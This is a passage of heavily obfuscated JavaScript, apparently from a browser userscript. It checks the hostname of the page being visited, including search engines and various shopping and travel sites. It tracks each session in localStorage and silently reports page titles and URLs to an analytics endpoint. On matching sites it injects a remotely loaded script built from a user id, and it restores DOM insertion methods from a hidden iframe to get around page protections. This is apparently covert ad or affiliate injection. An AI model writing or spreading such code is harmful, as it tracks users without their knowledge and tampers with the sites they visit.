0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return 